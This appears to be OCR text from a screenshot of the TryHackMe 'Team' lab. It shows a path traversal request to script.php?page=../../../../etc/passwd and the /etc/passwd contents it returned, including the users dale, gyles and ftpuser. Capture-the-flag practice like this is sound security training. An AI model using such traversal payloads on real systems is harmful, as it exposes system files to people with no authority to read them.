 Team
dev.team.thm/script.php?pa
http://dev.team.thm/script.php?page=../../../../etc/pa
Kali Other TryHackMe CyberChef
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin